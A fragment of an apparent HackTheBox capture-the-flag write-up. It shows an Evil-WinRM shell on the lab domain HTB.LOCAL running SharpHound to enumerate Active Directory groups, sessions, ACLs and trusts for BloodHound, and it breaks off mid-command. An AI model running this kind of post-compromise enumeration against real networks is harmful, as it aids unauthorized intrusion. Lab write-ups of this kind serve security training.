 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./Sharphound.exe -c all
-----------------------------------------------
Initializing SharpHound at 2:08 AM on 4/22/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 30.75)/s -- Using 28 MB RAM
Enumeration finished in 00:00:04.7335034
Compressing data to .\20200422020827_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 2:08 AM on 4/22/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> d